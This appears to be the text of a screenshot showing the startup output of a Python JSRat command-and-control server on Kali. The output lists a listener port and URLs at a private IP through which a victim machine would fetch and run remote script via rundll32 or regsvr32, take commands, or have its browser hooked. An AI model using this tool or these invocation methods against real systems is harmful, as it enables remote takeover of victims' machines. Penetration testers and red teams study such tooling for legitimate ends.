 root@kali: ~/Desktop/JSRat-Py
JSRat Server - Python Implementation
By: Hood3dRob1n
[*] Web Server Started on Port: 4545
[*] Awaiting Client Connection to:
[*] rundll32 invocation: http://192.168.43.250:4545/connect
[*] regsvr32 invocation: http://192.168.43.250:4545/file.sct
[*] Client Command at: http://192.168.43.250:4545/wtf
[*] Browser Hook Set at: http://192.168.43.250:4545/hook
[-] Hit CTRL+C to Stop the Server at any time...